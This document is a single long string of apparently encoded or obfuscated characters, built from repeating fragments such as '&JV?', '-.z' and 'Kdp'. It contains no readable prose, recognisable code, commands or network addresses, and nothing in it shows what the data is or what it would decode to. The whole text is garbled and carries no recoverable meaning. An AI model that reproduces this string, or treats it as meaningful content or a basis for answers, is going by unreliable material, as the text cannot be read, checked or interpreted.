Np&JVoUJ4p&JV?Rj4P&JV?XstP&JV?X(tP&JV?!vNp&JVoBv4p&J4nCsNJ&JV?pgtp&JV(LrVg&JV(paNg&JV?**NP&JV(!&LP&JV,BrLP&JV(!vNp&JV?gRtP&JVoL&tp&JV?X?LJ&JV(ZJLg&JV(!vLP&JV(V(4p&J4nL%Lg&JV?.,tp&JVoL?LJ&J4nV(Vg&JV(L?Lg&JVoU(4P&JV?U&Vp&JV?_gNp&J4n_*Vg&JVoU(Ng&JV,4,Np&JV?PoLg&JV?V%NJ&JV(|RVp&JV?RJLJ&J4nLs4g&JV,|,NP&JV(PgtP&J4nVrtP&JV,V7Vp&JV?RJVJ&JV?**Lg&JV?*RVp&JVz_gVJ&JV?go4p&JV?X(4g&JVoVsVg&JV(N*Vp&JV?-&4p&JV(p,4g&JV,L?Vp&JV?4otp&JV?XJNg&JV(NotP&JV?U&4g&JVoVjNg&J4n!%Vg&JVoX7tp&JV?eg4g&JV,LJLJ&JV(!?4P&JV?Xs4p&JV,Bstp&JV?L7NJ&JVoLr4p&JV?ggNg&J4nVvLg&JV?|RLP&JVo**NJ&JV,4a4P&JVzUrVp&JV(Br4P&JV(PoNg&JV,p,Lp&JV?L?tP&JV,|aLP&JV,V(4p&JVz4,NJ&JV,4aVg&JV,4g4P&JV,Z&Ng&JV?Xvtp&JV,PoLJ&JVoX&Vp&J4nL&Lp&JV?RsNP&JV?CjVp&JV?*aLP&J4npRVp&JV?C&LJ&JV,poVJ&JV?C&Vp&JVz_,Vg&JV?BrtP&JV?Cv4p&JV,4RNg&JV?C(Lp&JVoP,VJ&J4n_,Lp&JV,L(tp&JVo|*4p&J4nZ(Vg&JVzLrNP&JV,p,NP&JV,UrVp&JV,!?Np&J4np*VJ&JV?L?Vg&JV,VvNg&JV?pgNp&JV,|,Lg&JVoB(Vp&JV?Cvtp&JV(V?Vp&JV?P*Vp&JVoZr4P&J4nP,Vg&JV?BjNg&JVoN*Vg&JV,paNg&JV?PgVJ&JV?Z%tP&JV,L?Lg&JV?*,tp&JVzL7VJ&JV?C&4g&JVo|RLJ&JV?B&4p&JV,pa4p&JV,UvVg&JVoL?4g&JV(|*4g&JV?C&VJ&JV?BsVp&JVoRv4P&JV?CJVg&JV?CjVg&JVoeaLJ&JV,Z?Ng&JV(_otP&JV?VJ4p&JV?B%Ng&JV?g*Ng&JV?!(4g&JV,|oVg&J4nZsLJ&JVzL&Lp&JV?pgNJ&JVoL%NP&JV,4aNp&JV,!(Lp&J4nL?Ng&JV?Potp&JV,!?4P&JV(Z(LJ&JV?gaLp&J4nV%Vg&J4n_RNJ&JV?Bs4P&JV?VJtp&JV?XjNg&JV,Bj4p&JV,4*Vg&J4np*NJ&JV,V7Ng&J4nV(4P&JV?X&NP&JVoLrtP&JVoB7tP&JV,LJNp&J4nZ?Vp&JVoRJVp&JVoLvVJ&JV?!7Ng&JVo|R4g&J4nBr4P&J4npRNp&JV?!&Vp&J4np,Ng&JV,PoLg&JV?Z7LP&JVo.RNg&JV?*o4p&JV,4otP&JV?NaNJ&JV(VsLp&JV?ZJNp&JV(L?Ng&JV?**VJ&JV,|oLp&JV?pR4p&JV,VvVg&JV,V7Lg&JV,V&Lg&JV,|Rtp&J4n4,4g&JV,4RVg&JV,_,Np&JV,4*Lg&JVoUJNp&J4nNgtp&JV?!&NP&JV?eaNg&JV,V?4P&JVo**4P&JVoBjLP&JV,V?Np&JV(!vVg&JV?B(4g&JV,U(NJ&JVoL%Ng&J4nVJLg&JV?CrNP&J4nZJ4P&J4n-(LP&JV,PgNp&J4,VJLP&JV?|oVg&JV,LsNJ&JV,pgtp&JV?!sNg&JV(N,4p&JV?C7tP&JVoRjLp&JV(Z7Np&J4nV?Lp&JV?PgLJ&JV?CjLJ&JV?X&Vg&JV?4R4g&JVo.,4p&JV?eaVp&JV?NoNg&JVo_oVg&JV,V%4P&JVoXrLp&JVzZ%LJ&JV(VJLg&JVogaVg&JLneaNP&JV?Cs4g&J4nC7Vp&JV,4RNp&JV(NRVJ&JVo|gVp&J4nB&Lp&JVoX?Vp&J4n|,Ng&JVo!J4p&J4n_gNp&JVo_oLg&JV,N*Np&JV,U?LP&JV,BjLp&JV?-vtpP-.z|*Lo_-.zZjVz_-.zBrLnN-.zBjN?_-.zB%tEP-.z|aLng-.z|,VE_-.zL74O4-.zZ%Nng-.zLjNE4-.zLv4zP-.zLsNoe-.z|,NoP-.zZjNn*-.zL&N?N-.z|oLEP-.z|gLO|-.zLr4EN-.zL7Lo_-.zL7N?4-.z|aV?N-.zLr4z|-.zLs4Ep-.zZJVo*-.zZ?NO4-.zL74n|-.zN,tOP-.z|aLEp-.zL&4ON-.zN*Vo_-.zL?VEe-.zZJV,N-.zL?Vz4-.zB%4np-.zNaL,p-.z|aL?*-.zB?4n_-.zBvNo*-.zZ?4o.-.zL&L?P-.zZ?tng-.z|*4o|-.zLjLz|-.zLvLn*-.zLrL(p-.zNRVo_-.zZjtE|-.zZJtO|-.z|,4E*-.z|,4,_-.zB&LE|-.zZ?tEp-.z|,tO4-.z|,L(P-.zZjVE*-.zZJ4nP-.zN*4E4-.zLvNop-.zNotEN-.zZj4EN-.zBjtO_-.zNa4EP-.zNR4n_-.zL&4og-.zP,4z_-.zLsNz_-.zNRV?N-.zZjL?p-.zZ?NEP-.zLvLzP-.zN*No|-.zLJL,N-.zL&L?|-.zZjN,P-.z|aLo4-.zBr4oe-.zZ7tn4-.z|*4E_-.zL%LEN-.z|aNE4-.zZrNEp-.zZ&4ng-.zL7LE*-.zL?NzN-.zZ?V?.-.zLjLn_-.zBvLEg-.zLJVo_-.z|,VEP-.zB(LnN-.zN*tE_-.zL(4Ep-.zL%LO|-.z|gNnP-.zLvN,N-.zL7LoP-.zNgV(4-.zLrVo4-.zB(NEN-.zL7L,_-.zBjLzN-.zL&4z4-.zLsNE.-.zLsNz|-.zNRtE|-.zLsNEP-.zL&V?e-.zL7tnP-.zL(tEp-.zL7N(4-.zLJNn4-.zZ(N?|-.zL&Vo*-.z|*LO4-.z|aVop-.zL&VE.-.zB%4,P-.zL&4OP-.z|,4zp-.zL?LzP-.z|R4Ee-.zB(VE.-.zPgL(_-.zZ(VE_-.z|aLnp-.zZjL,_-.zBj4z|-.z|aNE|-.zL7N(P-.zZjtO4-.zLJLO4-.zB?4EN-.zLsLzP-.zLvL(|-.z|oV(p-.zL&Vo|-.zZJLoN-.zNo4EN-.z|,tn*-.zZ?tn|-.zZjV?4-.zL7Lo4-.zZJN?e-.zB&Lng-.z|aLop-.zN*tzp-.z|oVo_-.zL7NEN-.zL%L(4-.z|*4E*-.zBJLnp-.zL%V,|-.zB7N,_-.z|gN,4-.zNR4n|-.zBJtn_-.z|aNEN-.zNaV?e-.zP,4n_-.z|gV(_-.zZ(4EN-.zNRtOP-.zL&Vog-.z|g4EP-.zB%LoP-.zBj4z_-.z|R4E_-.zB(tnN-.zL74np-.zL&NEe-.z|,V?e-.z|atOp-.z4,Lop-.zZ%Lop-.zZ(N,N-.zBvLz4-.z|RVz_-.zLrNEg-.zZ(4z|-.zN,L?p-.zPRLo4-.z|RNoN-.z|,L?P-.zL%V,N-.zL&L(4-.z|aLEN-.zL?N?.-.z|gtOP-.zZ7Vo|-.zL?tE_-.zLjtON-.zPoLo_-.z4,Lo_-.zZ%L,4-.zNRNOp-.z|aVzp-.zZrNo*-.z|gV,N-.zLsL?_-.zLj4EN-.zZ(Vz_-.zN*tn*-.zLjtE4-.zN*L(N-.z|,tEg-.zZ%LOp-.z|gtzP-.zZJV?p-.zLvLON-.z|*tEN-.zN*4oP-.zZrtO4-.zZ(4Ep-.zL&4zp-.z|gVE|-.zB&4E|-.z|aLoP-.z|aL?e-.zL&Lnp-.zB?4EP-.z|aN?_-.zL?LE4-.z|aL?.-.zB7Nz4-.zL7NO4-.z|RNE4-.z4,LoP-.z|g4z_-.z|R4n4-.zNo4,N-.zZrtE.-.zNoV?N-.z|gV?*-.z|RL(_-.zNatng-.zBsL,p-.zBrtE_-KP&JV(|aLP&JV,VsNJ&JVo!(Vg&J4n-7NJ&J4nBsNg&J4n|aNP&JV?!JVg&JVzV%Lg&JV?.*Vg&JV(!v4P&J4n4aVJ&JV,_gLp&JV?ZJLP&JV(B%VJ&J4n-jLP&JV,ZJVp&JVoegNJ&J4nU(LJ&JV,Ur4p&JV(!%Np&J4n-7tP&J4nZjtp&JV?.aLJ&JVoUv4P&J4nBvtP&JV?_*4p&JV,Z%tp&JV,L74p&JV?R(tp&J4nC(NJ&JV?4oNg&JV,VjLg&JVoCJtP&JV,poVp&JVo!?Lp&JV,UsLJ&JV?R&NP&JV(BrNp&J4n-(4P&JV,Z(Lp&JV?CJNp&JV,U&Vg&J4n!JLg&JV,poLJ&JV,Uv4p&JV?g,LJ&JV,LsLJ&J4nL7Ng&JV?-sVp&JV?L74P&JV,V?Ng&J4n4*Lg&J4np,4g&J4nZvVJ&JVo4,LP&JV?eRLP&JV,UjVp&J4,V&tP&J4,V%4p&JVzZ&NP&J4nC?4g&JV(PoLg&JV(B7tp&JV,LJVp&JV?egLg&JV(!vVp&JV,VrLP&JV,!7VJ&JV?*gLg&JV(PaLp&JV?V(Ng&JV,p*4p&JV,_oNp&JV,V(LJ&J4n4g4p&JL?C7Lg&JV,B(NJ&JV?C&Np&JV,4aVp&JVzNaLP&JVo|atp&JV,N,LJ&JV,UjVg&JV?L(tP&JV,p,Lg&J4n4R4g&JV(L(Lg&JV?|gLp&JV,UsLp&JV(Bj4p&JV,_,4g&JV,p,Np&JV,L&LP&JV?UjLp&JV,N,Lp&JVo**Lg&JV,|gtp&JVzUjNp&J4nUJ4P&J4nBjVg&JVoC(4g&JV,V?LJ&JV?Z(LJ&JV,Ur4g&J4npaNp&JVoL%4p&J4nBvLg&JVoR%Lg&JV(!v4g&J4nV7Ng&JVo|a4p&JV?p,NP&JV,Ls4P&JV,NoNJ&JVzL&Ng&JV,pRtp&J4nV?4g&JV,UJLJ&JV,VJVg&JV?CvVJ&JV,P,Vp&JV,ZrNP&JVoXstP&J4nL(Vg&JV?R%LJ&J4npaLg&JV(!%NP&JV?X7Vg&JV,_aVJ&JV,Zrtp&JV?4,tp&JVo4oVg&JVo*oNg&JV?L7Lg&JV?Z?tP&JV,Vs4p&JV?-jNJ&JVoU(Vp&JV(!(Np&J4n-J4p&JVoV7Vg&J4nU&VJ&JV?*a4g&JV?gRVg&JV?RJ4P&JV?U(LP&JV?CvNp&J4nVsVg&JV(!%Vg&J4nB(4P&JV?|RNJ&J4n-&LP&JV?LJtp&JV?R7LP&JVzL(tP&JVoVjLP&J4nN*Vg&JV(V74P&JV,V&NP&JVzU(tP&JVo**LP&JV?pRtP&JV(Po4p&JV,L?4P&JV?C?Lg&JVz_*LJ&J4,VjtP&J4n-sNJ&J4nU&Vg&JV?!&NJ&J4nC(Vp&JVzL7Lp&JV,_gVJ&JV?gR4g&JV,paLg&JV,L(Lp&JV?C%LP&J4nUvNg&JV,patP&J4nBrLg&JV(|otP&JV(paLJ&JV?C?4p&JVoL?LP&J4nL(VJ&JV?C74p&JV?g,4g&JV,NgLJ&JV?UsVJ&JVoRstP&JV?C%Vp&J4,VJLJ&JV,BsLP&JV?BsVJ&JV,pRNp&JV,_gVg&JVo.*Np&JVoeatp&JV?gaNP&JV?U(tp&JV,L(Np&J4nB?4p&JV?B?VJ&JV,NgLP&JV?_*VJ&JV?X%Np&JV,pRVJ&JVoZ%4g&JVoUvNP&JV?BjLJ&JVo-%LP&J4npaLp&J4npaNg&J4npa4P&JV,ZrNJ&JV?L7VJ&JV,|gLp&JVzVsVJ&JVzL?NJ&JV,UvNJ&JV,Z&LP&JV(!7NP&JV?VjLg&J4nCv4P&JVo!&Ng&J4nLv4p&J4nNRLP&JV?C74P&JVoX&NJ&JV(Z%LP&JVo!sLJ&JV,Z7VJ&JV,VsNP&JVzL7NP&JV(!jtp&JV(!jtP&J4nP,4p&JVoNgNJ&JV?!?Np&J4n|,LJ&JVoL(Lg&JV?ZrNJ&JV,ZrLJ&JVo!jVp&JV(p*NJ&JV,poLg&JV?pRtp&JVo**Lp&JVoUs4p&JV,U(4p&JV,V&4p&J4n!vNP&JV(Bs4g&JV,pg4p&JV?e,Lp&J4nP*LJ&J4n-sLP&JV,VJLg&JV?RrLJ&JV?BJNp&JV?Bs4g&JV?NoNJ&J4nVjNP&JV?L(Lg&J4nN,Vg&JV?ZsVg&J4nB?tp&JVopatp&JV?ZjNg&JV?U&Ng&JV?Bs4p&JV?Z(tp&JVoX%LJ&JVoZ&Lg&JV?-%Lg&JV,p,Ng&JV(U74p&JV?4o4p&J4nC7Np&JV?_aNg&J4nB?NP&JV?|oVp&J4nP,Lg&J4nLv4P&J4nZ?4p&J4nBvNP&JVo4gtP&JV?P,Lg&JVoXvNp&JV?P,NJ&JV,V&LJ&JV?L7Np&JV?|*LP&JVoXjVJ&JV?V(4P&JV?ZrVp&JV,VrNP&J4nB%LP&JV?B%4P&JV?L(4P&JV(4*Vp&J4n-vLJ&JVo.oNP&JV?L?LJ&JV,VJ4P&JV?U(Vg&JV?**4P&J4nB7Lp&JV?V%4P&JVzLsNP&JV,p,Vp&JV?paLp&JV?VsNg&JV,p*tP&JV?U&Vg&JVoXvLP&JVoB?Vg&JV(B&tp&JVoXrNg&JVoUrVg&JVoV?Lp&JV?R&tP&JVoXvtP&JV?!jNP&JV?|,NP&JVo*g4g&JV,poNp&JV?_gVJ&JV?BJtp&JV?**4g&JV?RjVJ&JVoR7Vg&JV?VjVg&JV?N,NJ&JV,VsLp&JV?!(LP&JVoeaNP&JV,UsVJ&JV?UJVp&JV?|aLp&JV?Bvtp&JV?Bv4p&J4nB&tp&JV?LJLp&J4n-?Lg&JV?goNg&JV?C%tp&JVoVvLp&J4n|,Lp&JV,V?Vg&JV?Rs4g&JV?|oLJ&JV?P*Lg&JV,UvLg&J4n!&Lp&J4nP,LP&JV,VrVg&JV(BsLP&JVzU?tP&JV?poLp&JVoe*Lp&J4,Vj4P&J4ne,LJ&JV?*oLJ&JV,p,4P&J4nBJNJ&JV(Vv4g&JVo-rtP&JV?|RNg&JV,|gLJ&JV,UjNg&J4nVvVJ&JVoR%NP&JV?|a4p&JV?|gVp&JVzZ&tP&JV?LJ4p&JV?goNp&JV,UJ4g&J4nZvLp&JVoXvVJ&JV?Z7Np&JV,VjVp&JVo*o4P&JVoV?4g&JV?gR4p&JVzp,4g&JV,Ngtp&JV,Z7Lp&JV(ZjVJ&JV?L?4p&JV?NaLg&JVoR?LP&JVo-jVg&JV?C7NP&JV?Z(Lp&JV,VJtp&JVo_*tp&JV?4,Lg&J4neoLp&J4nB%LJ&JV?-s4p&JV?_,NJ&JV?_aLp&JV?NRVg&JV,NaLg&JVo*RLJ&JVo-?Lp&JV?!%LJ&JV?!v4p&JV,!sLJ&JV?4oVp&J4n!74g&J4nCvVp&JV,_aLp&JVoC&LP&JV,VvVp&JV?L?tp&J4n!(4P&JV,U&Lg&JV?U(Np&JV(!JNp&JV?X&LP&JV?U?NJ&JV?4gtP&JV,UrNg&J4nZ(4p&JVo-&4P&JV?U%tp&JV?R?LP&JV?BJNJ&JVoV&4p&JVoX?tp&JV(NgVg&JV?|Rtp&JV,|RVp&J4negtp&JV,P,NP&JV?XvVJ&JVo!7Np&JV,NaNJ&JV,NaLp&JVoX7Np&JV?Z(NP&J4nCstp&JV(!&Lg&JV?!(Ng&JV?-jNg&JV?!&tp&JV?*gLP&JV,U(Np&JV(!?tp&JV?Na4g&JV?LJVg&JVoX7NP&JV,V%LJ&JV?R%tp&JV(V?LP&JV?U%Lg&JV,!rNp&JV(paNp&JVo4,NJ&JV?LsVp&JV?_*4P&J4n!7VJ&JV,|,4P&J4nN*VJ&JV?Z7VJ&JV(!%LJ&JV?Uv4g&JV?PR4g&J4,V%LJ&JV?B74P&JVop,Np&JV?Notp&JV,!(4p&J4nZ%Lp&JV,_*LJ&JV,U(VJ&JV?|oNJ&JV(_,VJ&JV?VrtP&JV(4oVp&JV?PoNg&JV?!J4g&JV,UJtP&JLoC&LP&JV(!jNJ&JV,!j4p&JVz_RVg&JV?_RLg&JV?PoLJ&JVo!sVp&J4nPoLg&JV(U%LP&JVo.RNp&JV?ZjLp&JVoB%4P&J4nCjLp&JVo_RNg&JV?!rVUe-.zLj4,N-.zZ7tO4-.zLvV,p-.zBstE|-.zL?tOp-.zBv4,|-.zBrV(|-.zL%V(4-.zB%LE4-.zLJNn_-.zL%V,4-.zL?VE4-.zN,tn.-.zLJtnP-.zLjLO_-.zZjLzN-.zNotOp-.zZ%NE4-.zL?Nz_-.zNaVzp-.zZ&V(_-.zLsLn.-.zLjV(|-.zL%NO4-.zZ&4OP-.zBvN?P-.z|R4oP-.zZjtEg-.zLJVE|-.zL(Nn_-.z|,V?g-.zL&4O_-.zLjLO4-.zLstz|-.zBrtO_-.zZjNn|-.z|RLn4-.zL%4E.-.zLjNnp-.z|RVz|-.zZrN(p-.zZ%LON-.zLjVE*-.zZ&Vzp-.zZ?4o*-.zZ7VoP-.zBv4nP-.zZ?NoP-.zB?V,p-.zNRVEN-.zNoLog-.zBvN?4-.zBstz|-.zNa4,4-.zZ7tO|-.z|*LoN-.zL7Vo.-.zL%LEp-.z|gN?*-.zB&tn4-.zZjtzp-.zL%V?*-.zB(tEp-.zL7N(|-.zBsLn4-.z|RNn.-.zL?V,N-.z|gV,4-.zL?tE4-.zLr4E|-.zL(V?P-.zZ&V?N-.zL?tEN-.zZ%LEp-.zZ%4zP-.zL&N?p-.zNoVz_-.zL?tn.-.zL%NON-.zB%Vop-.zL7Nng-.zL(Nn4-.z|*Lzp-.zLsVz|bKdpatnX&KdpaN?PoKdpoLoZJKdp*4n-jKdpoLERvKdpoL?gaKdpoL?goKdp*4z!&KdpoN?egKdpoV(pgKdpa4EZ?KdpRNEL&KdpatnRrKdpa4nUvKdpoLEg*KdpoN?.RKdpatE4,Kdpo4nZ%KdpRL(ZjKdpo4oB&KdpRLO|aKdpoLz!jKdpoLz|*Kdp*4OUvKdpoLoPRKdpoL,!rKdpoLE-&KdpoN?ZJKdpo4npRKdpo4oUvKdpaNo_*Kdpa4nU%KdpaNn**Kdpa4nL7KdpoLOU(KdpatzZ?KdpaVENgKdpoLz4,KdpoNo|aKdpoN,pRKdpaVE.aKdpoNog*KdpoL(BsKdpa4nRrKdpo4E4oKdpaL?.RKdpaVo_oKdpoLzZ(KdpRNEBsKdpoNoR&KdpoNn*RKdpoN(LjKdpoL(!JKdpRL,|aKdpRNnX&KdpRNEP*KdpRL,U?KdpoL(N,KdpoLnR?KdpoN(ZjKdpoNnB%KdpRNO!&Kdpatn|*KdpRL(B?KdpoL(ZJKdpaNE-7KdpatEV?Kdp*4zpgKdpaL(VJKdpaVoUsKdpatzV&Kdp*4E!%KdpoN(Z&KdpaN?VJKdpoN?X7KdpoNogoKdpoLzU7KdpRLzZjKdpoL(pgKdpoNOLjKdpoLoU?KdpoNO!(KdpRL(L&KdpaV?UjKdpo4o.RKdpoL?V?KdpatnU%KdpoVEXrKdpotn_aKdpoLOU?KdpaNoPaKdpoN,Z?KdpRLnpRKdpoLoCsKdpaV?LjKdpoL,!&KdpaL(|RKdpRL(ZJKdpRL?.aKdpoNnR&KdpoLE4gKdpoLEp*KdpaN(|gKdpotn-jKdpoLE-%KdpoLEL?KdpatOB%Kdpo4ng,KdpoL,Z&KdpaN(U(KdpoNzV%KdpRNn.*KdpatnV%KdpoN?-vKdpoNnRJKdp*4nUvKdpRL,Z(Kdp*4,LsKdpoVzpaKdpoL?ZrKdpoNnp*KdpoLEZrKdpRNn|,KdpoNE*gKdpo4O_aKdpRN,N*KdpoLE_gKdpoNzB(KdpoVzpgKdpaV?eRKdpoLEC%KdpatEV(Kdpa4o4RKdpa4E-%KdpoVERvKdpo4E|,KdpaVEZ?KdpoL(NgKdpoN?U&KdpoN?L%KdpaVE-jKdpRLoU7KdpoNEBrKdpoLo.gKdpo4zp*KdpoL(LsKdpo4OB%KdpRLEU&KdpoN?BrKdpoLEXjKdpRLEPaKdpa4,!JKdpRLE-rKdpRN?U?KdpaN(U%KdpRL,4,KdpoNn.RKdpaNOUJKdpoVzNaKdpoLn-sKdpoLE!&Kdp*4n_oKdpaVoP*KdpoLzPgKdpaVzB7KdpaN,B%KdpaLEL?KdpaNnR(KdpRLoVJKdpaL(pgKdpaLzZrKdpa4E|gKdpaV?.aKdpaV?CjKdpoLnLvKdpRL,_RKdpoL,!%KdpRL?UrKdpRLoLrKdpaNz4oKdpaNzVsKdpRLzVvKdpo4nZ?KdpRNnCJKdpoNo*oKdpotOV7KdpRNoB%KdpaL?CJKdpRL?!JKdp*4z|aKdpRL(Z&KdpRLopgKdpaNz!%KdpaNEX(KdpaV?gaKdpo4zZ&KdpRNnLvKdpa4EZvKdpaV?R%Kdpa4zPRKdpo4,Z7KdpoL(PRKdpRLoX?KdpoLoVjKdpoLopgKdpo4E_,KdpaV?B?KdpRNELsKdpoLEXsKdpa4,ZvKdpaVoLjKdpoL,BsKdpoLoLvKdpaNo|aKdpotOZ&KdpoNoL(KdpoLEU&KdpoLoBJKdpa4oN,KdpRL?P*KdpaLELrKdpRNE!JKdpoLoZ%KdpRL(4oKdpoNo-(KdpoLop*KdpoNz4*KdpaV?VsKdpoL?UsKdpRNz|*KdpRNE-%Kdpatz!(KdpaVzP,KdpatzNgKdpRLo*aKdpoLEN*KdpaV(L7KdpRLoe*KdpRNO|aKdpoV,UJKdpaV?.gKdpoL(BJKdpRLnC%KdpoLo-?KdpaV?X&KdpRL,ZJKdpaV?CJKdpaN(|,KdpotEB&KdpotzV(KdpoLE-(KdpRLo!rKdpoLo|oKdpo4oX(KdpoN?LvKdpoNE-vKdpoV(U&KdpRLo.oKdpoN,_*KdpoNnC%KdpoLoZrKdpRL?_gKdpRNnUrKdpatn-7Kdpatz_,KdpoLoLsKdpatzUvKdpo4z_RKdpaNoUrKdpoLoRrKdpRL,_aKdpatERrKdpoLzU&KdpaN?P,KdpoL,UvKdpoLnZ7KdpoL?L(KdpRNE.oKdpoL?_,KdpoL?|oKdpRL?XrKdpoLoL?KdpaNoPoKdpaL?-rKdpa4n*aKdpo4,PRKdpoVE_*KdpRL(UrKdpoNzL%KdpoL,VJKdpoLz|gKdpRNEC?Kdpo4zBrKdpoNnVrKdpa4,4gKdpaV,_,KdpRL?ZsKdpoLn!%Kdpa4n_*KdpRLn!?KdpoN,!?KdpoLoCJKdpoLz4gKdpRL?goKdpRL?-(KdpoVoV7KdpRL?|RKdpRLEp,KdpRNo-vKdpoL?B?Kdp*4,_,Kdpo4,4,Kdp*4zPoKdpaVEeaKdpatz_RKdpoNoN,KdpoNzN,KdpoLoZvKdpRNo|oKdpRNnCvKdpoLzN*KdpRNEL%KdpoLONRKdpRLEL%KdpoL,!?KdpatE4oKdpa4n.*KdpotO!(Kdpa4zpaKdpotEP,KdpoNo-jKdpRLoCjKdpatOVrKdpRN?XvKdpoLz|aKdpoLzPaKdpoNzV?KdpoLn4gKdp*4,pgKdpaNoU(KdpaNE|,KdpoLoVrKdpRLoRvKdpaVE!7KdpoLn*RKdpoL?B(KdpRNEB%KdpoL?|*KdpoLE_*KdpoVoB%KdpaVEXJKdpRNz_oKdpRL(V&Kdp*V?4oKdpoLoBjKdpRL?paKdpRNo!sKdpoNE4oKdpo4E.RKdpoLEB7KdpRL?LrKdpatOPgKdpatE.oKdpRLzPRKdpRNoLrKdp*V?!jKdpo4oU(KdpoLo4*KdpoN?R7KdpaV,_aKdpoV(B(KdpaL?|*KdpaL?UJKdpa4zP*Kdpo4zZ?KdpaLn*oKdpo4zLJKdpRL?BrKdpoLE4*KdpoLnC?KdpatzBsKdp*V?4,KdpaNop*KdpaV?_oKdpaLOLJKdpRN,p,KdpRLoVvKdpo4oBrKdpoLoLrKdpoL?NRKdpaL?VJKdpoVoZsKdpRNzV7KdpoLzZ7KdpotEBrKdpRL?_RKdpoN,NaKdpoLo-&KdpRNz_gKdpoNoL?Kdp*V(paKdpRLn_,Kdp,4oZ%KdpaV?Z&Kdpa4,p*KdpRL?Z(KdpaN?4RKdpRL(PgKdpRL(|,KdpatzV(KdpaLoCJKdpoVE|gKdpRL?4*Kdpatzp*KdpaVoXJKdpRL(P,KdpRL?.gKdpRL?RjKdpaL,L(KdpaV?eoKdpRNoPgKdpoLEXvKdpRL?UsKdpRL?VvKdp*V?-sKdpRNnU(KdpRNz4*KdpoN,_aKdpRLzU%KdpoLOpoKdpRLo_gKdpaNzU%KdpaV?C(KdpaV(4oKdpaVoV?KdpRNzNRKdpoNnLrKdpatn!vKdpoLOB7KdpatELsKdpaV?eaKdpoLENaKdpotEU%KdpRLOB?KdpRLzLrKdp*V?LjKdpoNOpaKdpRLEP*KdpRL?CjKdpaLz!?KdpRNEgRKdpoL?X(KdpotEPoKdpRL?!vKdpRNO!(Kdp*4zNaKdpoLEBjKdpoN(pRKdpotOV&Kdpo4nVvKdpaV?UsKdpoVoRsKdpa4oV%KdpRL(_*KdpRNnVsKdpo4OUjKdpRN,P*Kdpa4,p,KdpoLoB7KdpRN,PgKdpaL(4gKdpRNnU%KdpoNzp,KdpRLo|*KdpRL?CJKdpRNnBJKdpRL?Z7Kdpatn-jKdpRL(_RKdpRL?R(KdpRNoU(KdpaV,V&KdpotOV%KdpRN?-vKdp*V?Z%KdpRNELrKdpaL?!(KdpoNoCrKdpoN?.aKdpoL,pRKdpRLo-jKdpoL(Z?KdpRNnVrKdpa4E-?KdpRLoB&KdpoV?P*KdpRNnNaKdpatn4oKdpo4oC%Kdpo4o!sKdpo4n|*KdpRNEC%KdpaLopgKdpoNz_aKdpRNoB(Kdpo4OVjKdpa4og,KdpRNnZ(KdpRL(UsKdpa4zUjKdp*V?eaKdpatzB%KdpoLoRJKdpoNog,KdpaNOLvKdpo4nX&Kdp*4zNRKdpoLENoKdpoV(NRKdpRL?Z%KdpaV(LsKdpo4nBvKdpRLEPgKdpo4E_gKdpoLER?Kdpo4,!JKdpo4EUjKdpaVEL?KdpoVoC?KdpoLEZJKdpo4n-7KdpRN?L?4P&JVoZrVp&J4nL?Vp&J4,V%4P&JV?!7tp&JVzNRLJ&J4n_oLJ&J4nZvLJ&JV,Vstp&JV?XsVg&J4n!jVg&JV?R%VJ&JVoZ%NJ&J4nNaNp&JV(V74p&JV?UsVg&JV?e*4p&JV?C&Lp&JV?!vLp&J4nZ&Ng&JV?!v4g&JV?XsNp&JV(NR4P&J4nZJ4p&JVzZj4p&J4nPRNp&JV(U7Ng&J4nL?Np&JVzUJLP&J4nZJVg&J4nZ%Va_-.zZJV?.-.zNgtzp-.zN*4oe-.zZ7LE4-.zNR4E.-.zZ%4zN-.zZjVzP-.zZjVE_-.zLsLEp-.zZ&NO4-;J&J4n-(tp&JV?egNJ&JVoNoVJ&J4np,tP&JV(_*LP&JV(_RNJ&JVoX7VJ&JV(_oLp&JV?VjNp&J4n|gLp&J4n|aVp&JV,P*NP&JV?egVp&JV,pgLg&J4n-jVJ&J4n_oNJ&JV?.*Lp&JV?Z&tp&JVo_RVJ&JVoU&Ng&JV?LjNg&JV,!v4p&JV?CsLg&JVzUjLg&J4npoLJ&JVo*gtP&JV?VrNp&JV?CJ4g&JVoUjVg&JV?-sVJ&J4n-%4p&J4n_o4g&JV,LvNp&J4nU%VJ&JV?Z(Vg&JV?!7NJ&JV,paLp&JV?!?4P&J4nBJtP&JV?-vVg&J4nN*Lp&JV,4R4P&JV(NaNJ&J4,V%Lg&J4n_g4p&JV?poNJ&J4nB74P&JV(BsNp&J4n4R4P&J4nPoNp&JVoLvtp&J4nNRtp&JV(Bvtp&JVoBvtp&JV?BrLg&J4n-s4p&JVzNgtp&J4nNRLJ&JVzZ?tp&J4nNoNg&JV(|RNP&JV,BvNJ&J4n!rLJ&J4n!sNg&J4n4*Ng&JV(Z?NJ&J4nNaVp&J4nNaVg&JV,Vr4p&JV?C%Lg&J4npo4p&J4n-&Vp&JV,VJ4g&JV?!rVJ&J4nZ%LJ&J4nCs4p&JVzUJVJ&JVog*LP&J4nBs4P&J4nN*Vp&JV?!r4g&JVzNoLP&JV?CstP&J4negtP&JV?!(Lg&JV?C&NJ&JV(U?4P&JLoC&Np&JVo_*LJ&JV(potP&JVo4oNg&J4n4*LP&JVzL&tP&JV,UJVp&JVzZs4P&J4nVvNg&JV?LJNp&J4n|oLJ&JV(_*Lp&JV(UJLp&JV(B7Np&JVoegNp&JV?BjVp&JV?-7NJ&JV?_otp&JVzZ7tp&JV(NRNg&JVzpatp&JV,B?4P&JV,!JVJ&J4n_,Lg&JV,4*LJ&JV(poVp&JV(V(Lp&J4n!JNg&JVoC?Vg&JV,V%NJ&JVoVjVJ&JV?P,Ng&J4negNp&JV?|o4p&J4n4RLJ&JV(!jLg&JV?|gNp&J4nV%Np&JV?-sNP&JVo.R4g&JV(Us4g&J4nC(Lg&JVz4*VJ&J4n!(4p&JV?LJLJ&JVo.aLP&JV?_oLp&JV?NoLp&JV,Vv4P&J4n!JtP&J4n4RVJ&JV(pa4P&JV?Z&NgJ-.z|RN?p-.zZ(N(p-.zL%LoN-.zL%Vo|-.zPg4np-.zLsNON-.z|gNoe-.z|aV?e-.z|*tn4-.zZ%L,p-.zZjV?g-.zZ&4O4-.zL?Ln_-.zZ%VE.-.zZ%V,N-.zLjNnN-.zZ&tz4-.zZ&VE4-.zNgLog-.zZjVEp-.zZ&4O_-.zL&Vz4-.zZrtz4-.zZ&N?*-.zL&Nn|-.zPRtz|-.zLvLO_-.zB&N?*-.z|oVz4-.zZ(V(4-.zZ&VzP-.zZ&Ln_-.zB(tE.-.zBr4z_-.z|oLz|-.zPRV?.-.zZjNE_-.zZ7V(N-.zL74Ee-